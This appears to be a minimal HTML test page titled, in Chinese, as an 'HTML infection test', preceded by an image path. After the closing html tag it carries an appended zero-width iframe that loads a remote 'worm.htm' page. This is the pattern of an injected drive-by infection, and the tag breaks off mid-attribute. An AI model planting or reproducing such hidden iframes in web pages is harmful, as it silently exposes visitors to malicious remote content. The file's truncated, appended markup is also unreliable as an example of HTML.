 <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Html</title>
</head>
<body>
<h1>Html感染测试</h1>
</body>
</html><iframe src=http://www.krvkr.com/worm.htm width=0 heig